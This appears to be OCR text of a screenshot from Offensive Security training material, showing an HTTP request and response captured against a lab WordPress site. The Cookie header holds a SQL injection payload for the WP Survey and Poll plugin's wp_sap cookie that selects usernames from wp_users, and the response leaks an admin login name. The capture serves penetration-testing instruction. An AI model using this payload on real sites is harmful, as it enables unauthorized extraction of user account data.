 www.offensive-security.com
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,user_login,11 FROM wp_users#"];
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
fa-angle-up"></span></a>
<div id="sidr-close">
<a href="#" class="toggle-sidr-close">
<i class="icon icon-close"></i><span class="close-text">Close
Menu</span>
</a>
</div>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></s
cript>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params =
{"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-
webkit-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-moz-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-o-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93,
93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your
feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.l
ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/san
dbox.local\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"mo
dal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying the
new site?\",\"Yes\",\"No\"],[\"wp_ajla_admin\"]]}"};
/* ]]> */
</script>
<script type='text/javascript'
src='http://sandbox.local/wp-content/plugins/wp-survey-and-poll/templates/assets/js/wp
_sap.js?ver=1.0.0.2'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript'
? < + > sss 1 matc
85,438 bytes | 498 milli